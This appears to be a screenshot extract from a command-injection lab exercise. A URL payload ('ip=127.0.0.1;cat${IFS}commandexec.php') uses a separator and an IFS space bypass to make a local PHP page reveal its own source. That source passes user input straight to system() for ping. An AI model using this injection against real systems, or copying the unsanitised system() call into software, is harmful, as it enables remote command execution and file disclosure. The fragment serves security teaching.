 Load URL
http://192.168.91.142/exec/commandexec.php?ip=127.0.0.1;cat${IFS}commandexec.php
Split URL
Execute
Enable Post data Enable Referrer
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.049 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms
4 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.053 ms
6 --- 127.0.0.1 ping statistics ---
7 3 packets transmitted, 3 received, 0% packet loss, time 2002ms
8 rtt min/avg/max/mdev = 0.049/0.051/0.053/0.008 ms
9 <?php
10 $ip = $_GET['ip'];
12 system("ping -c 3 ".$ip);
?>